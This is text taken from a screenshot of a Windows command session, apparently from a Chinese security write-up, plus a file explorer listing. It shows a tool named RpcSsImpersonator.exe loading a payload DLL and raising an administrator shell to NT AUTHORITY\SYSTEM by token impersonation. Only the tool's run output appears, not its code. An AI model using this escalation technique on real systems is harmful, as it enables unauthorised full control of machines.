 管理员: C:\Windows\system32\cmd.exe - RpcSsImpersonator.exe
C:\ProgramData>whoami
\administrator
C:\ProgramData>RpcSsImpersonator.exe
[*] NetSvc To SYSTEM Privilege Escation by @404death !
[*] Token Impersonating via RpcssSvc ...
[*] Trigging to load payload dll ...
[*] TCP connecting...
[+] impersonate.dll has been loaded.
[+] Connected .
[+] Press Enter To Continue ...
[+] Welcome to SYSTEM shell !!!
Microsoft Windows [版本 6.3.9600]
(c) 2013 Microsoft Corporation。保留所有权利。
C:\ProgramData>whoami
whoami
nt authority\system
ProgramData
文件 主页 共享 查看
这台电脑 本地磁盘 (C:) ProgramData
收藏夹
下载
桌面
最近访问的位置
这台电脑
视频
图片
文档
名称 修改日期
impersonate2.dll 2021/4/11 12:00
impersonate.dll 2020/12/10 3:51
RpcSsImpersonator.exe 2020/12/10 2:54
ntuser.pol 2020/10/15 4:43
111.exe 2020/7/28 8:20
Readfile.exe 2019/3/25 16:26
SQLDUMPER_ERRORLOG.log 17:35
SqlDumper.exe 2019/2/18 17:29
netuser.txt 2019/1/27 11:15
潇湘信安